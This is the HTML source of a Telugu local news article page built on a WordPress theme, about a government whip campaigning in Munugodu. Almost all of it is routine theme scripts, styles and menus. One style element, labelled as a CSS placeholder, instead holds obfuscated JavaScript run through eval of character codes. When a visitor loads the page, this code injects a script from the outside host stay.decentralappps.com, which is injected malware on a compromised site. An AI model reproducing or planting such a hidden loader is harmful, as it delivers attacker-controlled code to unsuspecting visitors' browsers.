oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="edab2f89d7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-34311 single-format-standard td-standard-pack trs-munugodu-pracharam-5 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-34311" class="post-34311 post type-post status-publish format-standard has-post-thumbnail category-news tag-arekapudi-gandhi tag-trs-munugodu-pracharam" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">మునుగోడులో ప్రభుత్వ విప్ గాంధీ ప్రచారం</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-30T18:43:44+05:30" >October 30, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
